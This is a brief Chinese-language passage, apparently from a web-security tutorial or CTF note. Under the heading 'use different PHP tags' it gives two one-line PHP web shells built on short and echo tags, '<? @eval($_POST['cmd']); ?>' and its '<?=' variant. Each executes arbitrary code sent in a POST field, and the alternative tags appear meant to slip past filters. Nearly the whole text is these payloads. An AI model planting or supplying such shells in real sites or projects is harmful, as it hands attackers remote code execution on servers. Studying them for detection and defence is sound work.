 1. 使用不同的 PHP 标签
PHP 支持多种标签来嵌入 PHP 代码，尝试使用以下标签：
• 短标签：
php 复制代码
<?
@eval($_POST['cmd']);
?>
• `<?=` 标签（等价于 `<?php echo`）：
php 复制代码
<?= @eval($_POST['cmd']); ?>